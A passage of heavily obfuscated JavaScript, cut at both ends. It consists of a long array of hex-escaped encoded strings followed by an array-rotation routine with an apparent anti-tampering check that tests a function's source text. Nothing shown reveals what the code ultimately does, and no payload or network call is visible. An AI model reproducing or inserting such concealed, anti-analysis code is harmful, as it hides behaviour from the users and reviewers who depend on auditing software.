4f\x4e\x4d\x63\x4f\x77\x77\x71\x6b\x56\x54\x38\x4f\x39\x77\x37\x44\x44\x72\x4d\x4f\x70\x56\x44\x50\x43\x6f\x4d\x4b\x66\x53\x47\x76\x43\x73\x33\x6b\x30\x59\x58\x33\x44\x69\x38\x4b\x73\x62\x6b\x6c\x73\x77\x71\x2f\x44\x6d\x38\x4b\x6c\x43\x63\x4b\x52\x63\x38\x4b\x71','\x77\x35\x6b\x52\x49\x51\x3d\x3d','\x57\x73\x4b\x50\x64\x67\x3d\x3d','\x77\x71\x33\x43\x6e\x7a\x49\x3d','\x77\x34\x33\x43\x69\x7a\x6f\x3d','\x52\x4d\x4b\x4b\x77\x34\x49\x3d','\x66\x38\x4b\x41\x63\x51\x3d\x3d','\x77\x70\x74\x4d\x77\x6f\x6b\x3d','\x77\x35\x6a\x44\x69\x58\x6c\x55','\x77\x35\x4c\x43\x76\x68\x30\x3d','\x47\x33\x78\x2b','\x77\x35\x54\x44\x6b\x6b\x55\x3d','\x77\x36\x4c\x43\x6d\x4d\x4f\x77\x4c\x73\x4b\x6b\x49\x51\x3d\x3d','\x77\x71\x6a\x44\x75\x63\x4b\x2f','\x4c\x57\x41\x74','\x4e\x55\x70\x31\x43\x79\x34\x47\x52\x63\x4f\x37\x55\x30\x74\x6a','\x65\x46\x64\x74\x49\x7a\x50\x43\x6e\x63\x4f\x6e\x50\x41\x3d\x3d','\x77\x70\x33\x43\x76\x44\x6a\x44\x6d\x63\x4f\x59\x57\x38\x4b\x64\x62\x4d\x4b\x62\x77\x70\x74\x2f','\x58\x38\x4b\x4b\x77\x71\x4c\x44\x6f\x73\x4b\x4a\x77\x70\x77\x61\x41\x51\x3d\x3d','\x56\x48\x62\x43\x74\x67\x3d\x3d','\x77\x72\x6e\x43\x70\x43\x63\x3d','\x4b\x46\x64\x45\x77\x72\x67\x3d','\x5a\x73\x4b\x6d\x77\x35\x54\x44\x73\x45\x50\x43\x6a\x73\x4b\x6c','\x59\x38\x4b\x63\x77\x6f\x6b\x3d','\x5a\x4d\x4b\x37\x77\x34\x6e\x44\x6c\x31\x37\x43\x6b\x41\x3d\x3d','\x77\x34\x44\x44\x73\x6b\x63\x3d','\x77\x37\x72\x44\x71\x31\x30\x3d','\x77\x72\x6b\x6f\x77\x36\x6e\x44\x6a\x53\x7a\x44\x6c\x38\x4b\x34\x43\x73\x4f\x7a','\x56\x38\x4b\x4b\x77\x71\x37\x44\x73\x4d\x4b\x61\x77\x70\x4d\x3d','\x62\x38\x4f\x44\x66\x51\x3d\x3d','\x42\x73\x4b\x62\x77\x72\x4c\x44\x6f\x73\x4b\x4c','\x77\x71\x7a\x44\x6d\x43\x63\x43\x77\x71\x38\x5a','\x77\x35\x62\x43\x67\x6c\x30\x3d','\x59\x73\x4b\x2f\x77\x71\x45\x3d','\x77\x36\x7a\x43\x69\x41\x6a\x43\x6c\x67\x66\x43\x6c\x51\x3d\x3d','\x59\x38\x4b\x55\x41\x52\x6b\x6c\x77\x71\x41\x3d','\x55\x56\x42\x52\x77\x72\x48\x44\x6e\x44\x6b\x3d','\x47\x6c\x64\x63\x77\x71\x6a\x44\x69\x67\x3d\x3d','\x42\x38\x4b\x75\x77\x70\x30\x3d','\x77\x37\x76\x43\x6d\x68\x2f\x43\x67\x45\x72\x44\x68\x63\x4b\x2b\x46\x6c\x38\x3d','\x41\x63\x4b\x76\x63\x4d\x4f\x64\x41\x55\x54\x44\x70\x4d\x4b\x53\x51\x31\x45\x3d','\x4a\x31\x67\x49','\x77\x35\x49\x78\x77\x35\x70\x56\x77\x37\x6f\x34','\x77\x72\x33\x43\x70\x52\x6b\x3d','\x77\x71\x66\x43\x67\x7a\x63\x3d','\x77\x34\x37\x44\x6b\x38\x4f\x61\x57\x63\x4b\x32','\x77\x72\x4c\x43\x68\x43\x4e\x43\x77\x36\x56\x52','\x61\x4d\x4b\x61\x55\x77\x3d\x3d','\x77\x72\x55\x38\x4c\x67\x3d\x3d','\x77\x70\x34\x6d\x66\x77\x4c\x44\x6f\x4d\x4f\x73\x77\x36\x62\x44\x6c\x41\x3d\x3d','\x77\x34\x4d\x6c\x77\x37\x30\x3d','\x77\x6f\x2f\x44\x68\x58\x46\x55\x77\x6f\x72\x43\x75\x6b\x76\x44\x6d\x63\x4f\x5a\x77\x36\x6f\x33\x77\x37\x66\x43\x6e\x33\x70\x6a\x77\x36\x6b\x3d','\x77\x35\x59\x51\x77\x34\x56\x51\x42\x56\x6f\x3d','\x43\x38\x4f\x55\x4c\x67\x3d\x3d','\x64\x31\x33\x43\x74\x77\x3d\x3d','\x77\x72\x51\x2b\x44\x67\x3d\x3d','\x77\x34\x6e\x43\x69\x33\x77\x53\x50\x68\x46\x71\x77\x6f\x44\x43\x6a\x4d\x4b\x50\x61\x42\x70\x49\x77\x37\x30\x51\x47\x57\x6f\x3d','\x56\x63\x4b\x30\x65\x73\x4f\x63\x48\x47\x33\x44\x71\x77\x3d\x3d','\x65\x63\x4b\x41\x77\x71\x50\x44\x72\x4d\x4f\x66\x77\x70\x77\x3d','\x53\x63\x4f\x73\x56\x67\x3d\x3d','\x77\x70\x4d\x61\x62\x63\x4f\x5a\x77\x35\x45\x65\x46\x56\x48\x44\x74\x56\x48\x43\x72\x38\x4f\x59\x42\x33\x38\x2b\x77\x34\x7a\x43\x74\x30\x37\x43\x70\x38\x4b\x6e\x77\x35\x44\x44\x67\x47\x7a\x44\x68\x73\x4f\x42\x77\x70\x31\x72\x77\x72\x37\x44\x6d\x73\x4f\x5a\x4e\x78\x76\x44\x67\x58\x51\x75\x4f\x51\x3d\x3d','\x77\x71\x48\x43\x67\x68\x7a\x43\x6e\x52\x33\x43\x6e\x73\x4f\x39','\x63\x46\x64\x68\x4d\x53\x44\x43\x6b\x67\x3d\x3d','\x77\x71\x41\x6d\x52\x51\x3d\x3d','\x77\x35\x51\x67\x77\x34\x38\x3d','\x77\x6f\x59\x73\x51\x68\x48\x44\x70\x73\x4f\x74','\x58\x63\x4f\x77\x77\x71\x6a\x43\x6f\x41\x33\x43\x74\x73\x4b\x45\x77\x72\x73\x2b\x4e\x78\x68\x67\x4a\x4d\x4b\x36\x77\x71\x66\x43\x69\x4d\x4f\x55\x61\x38\x4f\x4a\x58\x77\x77\x3d','\x48\x73\x4f\x45\x4d\x32\x34\x53\x77\x35\x51\x3d','\x66\x38\x4b\x64\x47\x68\x6b\x34\x77\x71\x62\x43\x75\x52\x6a\x43\x72\x63\x4b\x4a\x66\x54\x45\x6e\x77\x36\x41\x32\x46\x30\x52\x4e\x77\x72\x44\x43\x6f\x38\x4f\x7a\x77\x70\x37\x43\x73\x63\x4f\x45\x77\x36\x66\x43\x69\x67\x3d\x3d','\x77\x37\x37\x43\x6d\x41\x37\x43\x67\x6b\x58\x44\x67\x73\x4b\x6a','\x77\x72\x4c\x44\x6c\x63\x4b\x71','\x77\x34\x7a\x43\x69\x57\x30\x51\x4d\x52\x5a\x62\x77\x6f\x44\x43\x6b\x41\x3d\x3d','\x77\x37\x66\x43\x69\x4d\x4f\x74','\x62\x46\x35\x36\x4d\x54\x33\x43\x6c\x4d\x4f\x64\x4b\x30\x77\x6a\x77\x72\x59\x54\x77\x36\x6e\x43\x6d\x68\x4c\x43\x6e\x73\x4b\x59\x4f\x43\x58\x43\x75\x4d\x4b\x56\x77\x34\x44\x44\x72\x73\x4b\x69\x77\x70\x54\x44\x68\x6a\x72\x43\x76\x63\x4b\x68\x41\x38\x4f\x69\x77\x37\x6e\x44\x67\x73\x4b\x41','\x77\x6f\x56\x43\x77\x70\x2f\x44\x76\x38\x4f\x4a\x56\x4d\x4f\x48','\x56\x73\x4f\x77\x53\x63\x4b\x48\x65\x38\x4b\x43\x4c\x38\x4f\x7a','\x65\x38\x4b\x4b\x77\x36\x33\x44\x72\x73\x4f\x54\x77\x6f\x44\x43\x6b\x4d\x4b\x50\x77\x35\x50\x44\x6c\x4d\x4f\x73\x49\x67\x3d\x3d','\x56\x32\x74\x72','\x77\x6f\x42\x41\x77\x6f\x37\x44\x76\x63\x4f\x47\x55\x38\x4f\x61\x65\x68\x38\x3d','\x77\x70\x6a\x43\x75\x6a\x72\x44\x6a\x38\x4f\x43\x53\x4d\x4b\x46\x61\x73\x4f\x50\x77\x70\x31\x2b\x77\x36\x58\x43\x6e\x63\x4b\x56\x56\x54\x50\x43\x6f\x48\x41\x6c\x56\x67\x67\x3d','\x53\x73\x4f\x36\x4c\x4d\x4b\x56\x46\x51\x3d\x3d','\x77\x35\x44\x43\x68\x54\x6f\x3d','\x51\x73\x4b\x66\x54\x67\x3d\x3d','\x57\x63\x4f\x33\x51\x63\x4b\x48\x62\x63\x4b\x73\x4a\x41\x3d\x3d','\x77\x6f\x56\x62\x77\x70\x6e\x44\x73\x41\x3d\x3d','\x77\x34\x6b\x6a\x77\x36\x63\x3d','\x77\x36\x67\x79\x77\x37\x7a\x44\x68\x63\x4f\x52\x77\x70\x4d\x3d','\x77\x72\x54\x43\x74\x43\x4d\x71\x77\x6f\x45\x64\x59\x56\x74\x6d\x4a\x30\x77\x3d','\x77\x70\x44\x43\x69\x53\x34\x3d','\x4c\x52\x78\x5a\x77\x71\x33\x44\x6a\x52\x63\x69\x42\x77\x3d\x3d','\x56\x4d\x4b\x31\x77\x71\x73\x3d','\x77\x71\x41\x7a\x51\x58\x7a\x44\x76\x63\x4f\x47\x47\x63\x4b\x47\x77\x37\x76\x43\x6a\x77\x3d\x3d','\x77\x37\x45\x6b\x77\x37\x66\x44\x6b\x4d\x4f\x6b\x77\x70\x7a\x44\x74\x51\x72\x43\x6a\x67\x3d\x3d','\x54\x63\x4f\x76\x4d\x38\x4b\x49','\x77\x34\x34\x55\x77\x34\x6c\x62\x46\x45\x59\x3d','\x77\x37\x67\x58\x50\x4d\x4b\x72','\x77\x34\x33\x43\x68\x53\x6a\x43\x69\x63\x4b\x5a\x77\x71\x51\x3d','\x77\x70\x72\x43\x74\x69\x58\x44\x67\x63\x4f\x59\x52\x73\x4b\x59','\x77\x6f\x51\x45\x65\x77\x3d\x3d','\x65\x38\x4b\x2f\x77\x72\x55\x3d','\x5a\x63\x4f\x41\x61\x77\x3d\x3d','\x4e\x4d\x4f\x48\x52\x79\x4c\x44\x6c\x4d\x4f\x57\x77\x37\x50\x44\x67\x38\x4b\x71\x77\x35\x48\x44\x74\x6b\x44\x44\x71\x46\x62\x44\x6f\x38\x4b\x70','\x64\x63\x4b\x73\x77\x37\x50\x44\x6b\x46\x6a\x43\x69\x73\x4b\x75\x77\x34\x51\x3d','\x77\x35\x50\x44\x6c\x4d\x4b\x43','\x61\x38\x4b\x73\x77\x34\x6e\x44\x69\x67\x3d\x3d','\x77\x72\x2f\x43\x6a\x78\x2f\x43\x6b\x78\x50\x43\x6b\x63\x4f\x36\x4b\x78\x55\x3d','\x77\x70\x67\x4a\x59\x53\x6f\x63\x64\x77\x3d\x3d','\x56\x63\x4b\x4f\x77\x72\x62\x44\x76\x73\x4b\x4a\x77\x70\x6f\x4c\x48\x4d\x4f\x65\x53\x54\x6e\x44\x6d\x42\x72\x43\x68\x73\x4b\x43\x77\x71\x73\x3d','\x59\x38\x4b\x45\x77\x71\x48\x44\x76\x73\x4f\x4f','\x77\x71\x66\x43\x69\x77\x66\x43\x6e\x68\x76\x43\x67\x67\x3d\x3d','\x41\x6c\x64\x47\x77\x72\x54\x44\x69\x44\x31\x57\x4e\x73\x4b\x5a\x55\x47\x44\x44\x75\x38\x4b\x6a\x5a\x45\x54\x43\x70\x42\x30\x3d','\x77\x37\x49\x32\x77\x37\x37\x44\x6c\x38\x4f\x41','\x4b\x68\x6c\x48\x77\x6f\x44\x44\x6d\x42\x4d\x6f','\x58\x6b\x37\x43\x72\x73\x4b\x45\x77\x72\x62\x44\x76\x4d\x4f\x34\x59\x68\x56\x58\x45\x38\x4b\x72\x77\x72\x58\x43\x70\x38\x4b\x51\x62\x38\x4f\x73\x77\x36\x4c\x43\x71\x6e\x4e\x62\x77\x34\x6f\x47\x77\x6f\x70\x48\x64\x42\x77\x3d','\x77\x6f\x73\x51\x5a\x43\x77\x4e','\x65\x73\x4f\x32\x54\x41\x3d\x3d','\x48\x47\x30\x5a\x77\x6f\x62\x43\x74\x53\x44\x43\x6c\x41\x3d\x3d','\x77\x34\x7a\x43\x6a\x79\x54\x43\x68\x38\x4b\x42\x77\x71\x6b\x3d','\x77\x35\x41\x31\x77\x34\x4a\x62\x77\x36\x6b\x78\x77\x70\x70\x2b\x64\x43\x62\x44\x70\x78\x6e\x44\x6e\x54\x4e\x64\x46\x77\x4a\x70','\x77\x71\x6a\x43\x67\x43\x46\x51\x77\x37\x51\x3d','\x77\x34\x6e\x43\x69\x32\x67\x42\x4d\x52\x42\x48\x77\x6f\x67\x3d','\x77\x6f\x51\x6f\x57\x68\x2f\x44\x74\x63\x4f\x6b\x77\x37\x7a\x44\x6e\x4d\x4b\x32\x49\x58\x7a\x43\x71\x55\x56\x4d\x58\x55\x44\x44\x75\x4d\x4b\x73\x57\x51\x3d\x3d','\x61\x6c\x4e\x6a\x49\x7a\x45\x3d','\x53\x38\x4b\x2f\x66\x4d\x4f\x64\x46\x6b\x76\x44\x75\x38\x4b\x5a\x56\x41\x3d\x3d','\x63\x63\x4b\x76\x77\x34\x48\x44\x6b\x45\x7a\x43\x6a\x4d\x4b\x79\x77\x34\x34\x3d','\x77\x6f\x30\x64\x66\x54\x34\x42\x61\x73\x4b\x6b\x53\x38\x4f\x37\x77\x35\x6e\x44\x75\x53\x7a\x43\x75\x4d\x4b\x44\x77\x72\x4e\x41\x56\x41\x3d\x3d','\x43\x67\x70\x44\x77\x71\x66\x44\x6a\x78\x73\x56\x4a\x73\x4f\x4e\x77\x72\x6e\x43\x6c\x54\x72\x43\x71\x51\x3d\x3d','\x61\x73\x4b\x4a\x42\x67\x30\x6c\x77\x72\x73\x3d','\x59\x73\x4b\x41\x77\x71\x2f\x44\x6f\x4d\x4f\x43\x77\x6f\x44\x43\x6f\x4d\x4b\x7a\x77\x36\x73\x3d','\x77\x70\x7a\x44\x74\x4d\x4b\x6e\x4e\x63\x4b\x5a\x77\x6f\x38\x3d','\x77\x70\x4d\x32\x77\x36\x58\x44\x69\x53\x54\x44\x69\x73\x4b\x35\x41\x67\x3d\x3d','\x77\x72\x62\x43\x75\x73\x4f\x57\x4b\x4d\x4b\x48\x52\x77\x3d\x3d','\x66\x31\x4e\x6a\x4f\x67\x54\x43\x6b\x73\x4f\x6a\x49\x45\x41\x34\x77\x36\x59\x3d','\x77\x35\x38\x4e\x77\x34\x4a\x45\x42\x55\x45\x3d','\x77\x70\x72\x44\x70\x4d\x4b\x38\x4b\x63\x4b\x41\x77\x70\x6b\x3d','\x57\x63\x4b\x69\x64\x38\x4f\x4b\x45\x46\x45\x3d','\x77\x71\x66\x43\x67\x43\x4e\x42\x77\x37\x52\x42','\x4d\x31\x31\x79\x43\x79\x34\x48','\x77\x6f\x55\x35\x53\x51\x54\x44\x73\x77\x3d\x3d','\x77\x71\x58\x44\x68\x53\x41\x57\x77\x71\x38\x43','\x77\x35\x45\x6b\x77\x34\x59\x3d','\x77\x6f\x38\x78\x52\x51\x58\x44\x70\x73\x4f\x32','\x51\x4d\x4b\x37\x77\x71\x7a\x43\x74\x57\x4c\x43\x75\x67\x3d\x3d','\x5a\x63\x4b\x6d\x52\x67\x6c\x64\x77\x6f\x48\x43\x70\x43\x77\x47','\x41\x55\x55\x47\x45\x73\x4b\x57\x77\x71\x6f\x3d','\x77\x70\x6f\x38\x53\x68\x44\x44\x75\x38\x4f\x72\x77\x34\x7a\x44\x6c\x73\x4b\x79\x5a\x6d\x6a\x43\x71\x51\x3d\x3d','\x53\x4d\x4f\x6b\x77\x72\x54\x43\x74\x42\x44\x43\x71\x77\x3d\x3d','\x77\x71\x62\x44\x6b\x38\x4b\x67\x4c\x38\x4b\x4b\x77\x70\x54\x44\x6a\x51\x4c\x43\x6c\x38\x4f\x7a\x77\x70\x59\x3d','\x77\x71\x41\x35\x57\x6c\x54\x44\x71\x38\x4f\x58\x49\x73\x4b\x53\x77\x36\x72\x43\x6e\x67\x54\x44\x6d\x43\x59\x3d','\x4f\x38\x4f\x2f\x62\x38\x4b\x4c\x77\x37\x49\x4e','\x65\x46\x31\x69\x46\x79\x48\x43\x6a\x73\x4f\x74\x49\x31\x55\x6a\x77\x36\x49\x4d\x77\x36\x76\x43\x72\x42\x72\x43\x6d\x63\x4b\x43\x4f\x52\x48\x43\x76\x63\x4b\x6b\x77\x6f\x58\x44\x74\x51\x3d\x3d','\x77\x36\x76\x43\x68\x63\x4f\x33\x4f\x73\x4b\x6b\x4f\x67\x3d\x3d','\x62\x4d\x4b\x4a\x77\x71\x2f\x43\x75\x48\x58\x43\x76\x63\x4b\x6e\x77\x34\x2f\x43\x69\x47\x30\x38\x4b\x63\x4f\x45\x77\x71\x5a\x72\x77\x72\x51\x4a\x54\x38\x4b\x4e\x77\x6f\x67\x69\x48\x41\x3d\x3d','\x77\x35\x73\x73\x77\x35\x31\x42\x77\x37\x6f\x6a','\x77\x72\x34\x4c\x46\x63\x4b\x56\x59\x57\x6a\x43\x74\x73\x4f\x41\x57\x4d\x4f\x38\x77\x70\x31\x4e\x65\x38\x4f\x64\x77\x36\x44\x44\x75\x4d\x4b\x33\x46\x58\x33\x44\x71\x38\x4f\x33\x44\x43\x50\x44\x75\x43\x64\x7a\x50\x68\x76\x44\x76\x73\x4b\x45','\x77\x6f\x59\x4f\x63\x63\x4f\x4e\x77\x34\x77\x44','\x62\x38\x4f\x47\x55\x73\x4b\x48\x64\x38\x4b\x48\x4d\x4d\x4f\x2f\x4b\x51\x37\x44\x73\x4d\x4b\x65\x77\x37\x37\x44\x73\x53\x4e\x6b\x77\x36\x5a\x64\x4d\x69\x67\x4b','\x61\x63\x4b\x68\x56\x4d\x4f\x59\x77\x37\x50\x44\x6d\x63\x4f\x71\x77\x37\x7a\x44\x6b\x38\x4b\x5a\x49\x58\x41\x2f\x77\x36\x74\x46\x77\x34\x6a\x43\x71\x63\x4b\x55\x4c\x47\x63\x67\x77\x36\x49\x64\x77\x70\x6e\x44\x70\x4d\x4b\x30\x77\x6f\x6e\x43\x6f\x6d\x6e\x44\x6c\x63\x4f\x47\x77\x70\x4c\x44\x69\x4d\x4f\x6a\x77\x72\x76\x43\x6a\x52\x6b\x3d','\x77\x36\x67\x6c\x77\x36\x6e\x44\x69\x78\x58\x44\x6e\x38\x4b\x6c\x43\x38\x4f\x39\x77\x36\x62\x43\x73\x58\x33\x43\x73\x4d\x4f\x38\x77\x34\x4e\x4d\x77\x6f\x7a\x44\x6d\x4d\x4b\x66\x77\x6f\x39\x6e\x43\x63\x4f\x4c\x57\x73\x4f\x78\x4b\x38\x4f\x72\x77\x6f\x38\x3d','\x77\x34\x4c\x44\x6c\x48\x39\x5a\x77\x6f\x48\x43\x70\x6b\x7a\x44\x6c\x38\x4f\x4b\x77\x37\x6b\x6b\x77\x36\x6a\x43\x67\x33\x52\x35','\x77\x70\x62\x44\x68\x63\x4f\x47\x52\x73\x4b\x75\x51\x77\x3d\x3d','\x65\x38\x4b\x72\x52\x63\x4f\x65\x77\x37\x66\x44\x6b\x38\x4f\x71','\x41\x31\x45\x41\x41\x38\x4b\x44\x77\x72\x58\x44\x73\x6d\x58\x43\x68\x43\x48\x43\x76\x45\x48\x43\x74\x41\x41\x3d','\x77\x70\x42\x57\x77\x6f\x50\x44\x71\x38\x4f\x55\x53\x51\x3d\x3d','\x77\x35\x4c\x43\x6a\x7a\x76\x43\x6c\x63\x4b\x63\x77\x72\x4e\x75','\x77\x37\x6b\x6a\x77\x34\x6e\x44\x6d\x68\x70\x77\x77\x35\x45\x6b\x57\x58\x49\x50\x77\x35\x52\x44\x42\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x6e\x6c\x4a\x77\x70\x44\x43\x70\x67\x3d\x3d','\x4c\x73\x4f\x31\x61\x63\x4b\x62\x77\x36\x4d\x4e\x4b\x67\x3d\x3d','\x55\x38\x4b\x30\x51\x54\x74\x42\x77\x70\x2f\x43\x71\x44\x51\x4a\x4b\x7a\x6f\x3d','\x77\x37\x34\x58\x50\x73\x4b\x71\x77\x6f\x73\x59\x77\x70\x31\x43\x77\x34\x4e\x5a\x58\x38\x4b\x47\x77\x35\x41\x3d','\x53\x73\x4b\x76\x77\x72\x6b\x3d','\x77\x6f\x51\x61\x64\x38\x4f\x63\x77\x35\x6b\x63\x48\x6c\x7a\x44\x70\x46\x62\x43\x72\x38\x4b\x4d\x44\x6e\x63\x30\x77\x35\x62\x43\x6d\x55\x51\x3d','\x54\x63\x4b\x4f\x77\x71\x7a\x44\x6f\x73\x4b\x4c','\x77\x71\x6a\x43\x6c\x79\x38\x3d','\x47\x31\x39\x65\x77\x72\x6e\x44\x67\x43\x73\x4d\x4c\x63\x4b\x45\x4c\x58\x58\x44\x75\x63\x4b\x36\x52\x45\x4c\x44\x6f\x56\x45\x3d','\x77\x37\x6a\x43\x6c\x52\x66\x43\x6b\x45\x6b\x3d','\x77\x6f\x72\x43\x76\x41\x58\x44\x6e\x73\x4f\x65\x51\x4d\x4b\x47\x61\x41\x3d\x3d','\x77\x70\x33\x44\x6e\x4d\x4f\x5a\x58\x4d\x4b\x39\x55\x63\x4b\x49\x5a\x38\x4b\x4a\x52\x38\x4b\x7a\x46\x78\x6c\x63\x49\x67\x7a\x43\x75\x38\x4b\x70','\x56\x73\x4b\x69\x77\x71\x50\x43\x70\x32\x54\x43\x6f\x41\x3d\x3d','\x4d\x63\x4b\x39\x77\x71\x72\x44\x67\x73\x4f\x6f\x4e\x63\x4f\x48\x59\x67\x3d\x3d','\x77\x36\x6f\x32\x77\x36\x54\x44\x69\x38\x4f\x43\x77\x70\x72\x44\x70\x41\x76\x43\x69\x4d\x4f\x37\x59\x78\x62\x43\x75\x4d\x4f\x54\x77\x72\x4d\x3d','\x61\x4d\x4b\x32\x58\x73\x4f\x65\x77\x36\x72\x44\x6a\x77\x3d\x3d','\x77\x70\x49\x43\x61\x79\x6b\x64','\x77\x35\x7a\x44\x68\x32\x5a\x54\x77\x6f\x50\x43\x74\x45\x76\x43\x6c\x73\x4f\x4f\x77\x72\x49\x31\x77\x37\x54\x43\x68\x48\x56\x79\x77\x36\x39\x48\x77\x70\x2f\x43\x6d\x63\x4f\x38','\x77\x72\x4c\x43\x67\x51\x66\x43\x6c\x42\x48\x43\x6b\x38\x4f\x36\x4c\x51\x67\x41','\x4f\x45\x52\x74\x45\x54\x30\x56\x52\x4d\x4f\x33\x56\x51\x70\x39\x59\x4d\x4f\x42\x77\x37\x30\x73\x77\x71\x7a\x43\x75\x63\x4f\x53\x47\x73\x4f\x6a\x77\x70\x44\x44\x75\x32\x59\x3d','\x77\x72\x4c\x43\x75\x54\x6f\x34\x77\x6f\x30\x3d','\x56\x4d\x4f\x6c\x77\x70\x73\x3d','\x77\x34\x66\x44\x6e\x73\x4b\x4c\x4c\x4d\x4f\x30\x56\x38\x4f\x46\x77\x35\x34\x3d','\x4b\x31\x38\x46\x42\x4d\x4b\x42\x77\x71\x33\x44\x73\x6e\x7a\x43\x68\x43\x6e\x43\x75\x67\x44\x43\x73\x51\x7a\x44\x6f\x4d\x4b\x72\x50\x6e\x62\x44\x73\x63\x4f\x55\x41\x69\x76\x44\x72\x52\x41\x35\x77\x35\x6b\x3d','\x77\x37\x6f\x54\x49\x38\x4b\x71\x77\x6f\x63\x3d','\x59\x63\x4b\x45\x41\x68\x77\x30\x77\x72\x72\x43\x70\x77\x3d\x3d','\x77\x34\x44\x44\x6d\x73\x4b\x63\x4f\x41\x3d\x3d','\x77\x71\x72\x43\x72\x54\x73\x76\x77\x6f\x30\x42\x66\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x43\x4e\x42\x77\x37\x35\x4f\x77\x6f\x54\x43\x70\x51\x78\x45\x77\x35\x58\x43\x69\x6e\x37\x43\x68\x47\x76\x43\x6e\x57\x30\x4b\x77\x37\x42\x75','\x45\x44\x55\x48','\x61\x38\x4b\x6b\x56\x78\x39\x41\x77\x72\x76\x43\x70\x44\x30\x66\x4c\x77\x3d\x3d','\x77\x71\x54\x43\x71\x38\x4f\x52\x50\x38\x4b\x63\x51\x38\x4b\x76\x5a\x63\x4b\x4e\x77\x36\x48\x44\x68\x6c\x59\x59\x77\x36\x35\x71\x62\x63\x4b\x73\x44\x63\x4b\x44\x77\x6f\x50\x43\x69\x51\x3d\x3d','\x52\x63\x4b\x37\x77\x71\x62\x43\x6f\x58\x55\x3d','\x77\x72\x55\x2f\x77\x34\x73\x3d','\x77\x70\x62\x44\x75\x63\x4b\x36\x49\x38\x4b\x66\x77\x72\x54\x44\x6e\x41\x62\x43\x6b\x63\x4f\x70\x77\x6f\x63\x3d','\x66\x4d\x4f\x7a\x66\x63\x4f\x4a\x77\x37\x66\x44\x67\x63\x4f\x50\x77\x34\x48\x43\x67\x53\x59\x5a\x77\x37\x31\x4e\x77\x70\x51\x53\x77\x35\x56\x58\x77\x6f\x6b\x7a\x53\x73\x4b\x66\x77\x72\x58\x44\x68\x38\x4f\x43\x48\x6c\x58\x43\x70\x43\x4d\x3d','\x77\x34\x6b\x71\x77\x34\x54\x44\x76\x7a\x64\x4f\x77\x70\x6f\x36\x54\x33\x67\x65\x77\x35\x68\x65\x45\x43\x44\x44\x6c\x32\x6b\x57\x46\x73\x4b\x7a\x77\x72\x67\x3d','\x77\x71\x54\x43\x71\x38\x4f\x52\x50\x38\x4b\x63\x51\x38\x4b\x76\x61\x63\x4b\x58\x77\x37\x76\x44\x6b\x46\x41\x69\x77\x37\x35\x67\x66\x73\x4b\x72\x43\x38\x4b\x51\x77\x34\x72\x44\x6c\x67\x50\x44\x73\x4d\x4b\x4d\x45\x4d\x4f\x33\x77\x71\x50\x44\x74\x38\x4f\x58','\x52\x6b\x37\x43\x74\x4d\x4b\x59\x77\x72\x51\x3d','\x77\x72\x44\x43\x72\x63\x4f\x52\x4b\x4d\x4b\x48\x52\x73\x4f\x30\x61\x63\x4b\x4d\x77\x37\x72\x44\x6b\x51\x3d\x3d'];(function(_0x3ae42a,_0x1d057c){var _0x3a55e2=function(_0x320c98){while(--_0x320c98){_0x3ae42a['\x70\x75\x73\x68'](_0x3ae42a['\x73\x68\x69\x66\x74']());}};var _0x43ee1f=function(){var _0x1cb35e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xe217bc,_0x1b2bdc,_0x5f26e7,_0x386e96){_0x386e96=_0x386e96||{};var _0x1972ff=_0x1b2bdc+'\x3d'+_0x5f26e7;var _0x5d2332=0x0;for(var _0x5d2332=0x0,_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];_0x5d2332<_0x2ff1a6;_0x5d2332++){var _0x273485=_0xe217bc[_0x5d2332];_0x1972ff+='\x3b\x20'+_0x273485;var _0x4eb1f0=_0xe217bc[_0x273485];_0xe217bc['\x70\x75\x73\x68'](_0x4eb1f0);_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];if(_0x4eb1f0!==!![]){_0x1972ff+='\x3d'+_0x4eb1f0;}}_0x386e96['\x63\x6f\x6f\x6b\x69\x65']=_0x1972ff;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x329437,_0x1a94a7){_0x329437=_0x329437||function(_0x20ea30){return _0x20ea30;};var _0x569eaf=_0x329437(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1a94a7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c7ffc=function(_0x16da89,_0x40eb90){_0x16da89(++_0x40eb90);};_0x3c7ffc(_0x3a55e2,_0x1d057c);return _0x569eaf?decodeURIComponent(_0x569eaf[0x1]):undefined;}};var _0xdd38f5=function(){var _0x32a36a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x32a36a['\x74\x65\x73\x74'](_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xdd38f5;var _0x2eaec6='';var _0x2ab58d=_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ab58d){_0x1cb35e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ab58d){_0x2eaec6=_0x1cb35e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43ee1f();}(_0xf3c5,0x6c));var _0x5f3c=function(_0x3ae42a,_0x1d057c){_0x3ae42a=_0x3ae42a-0x0;var 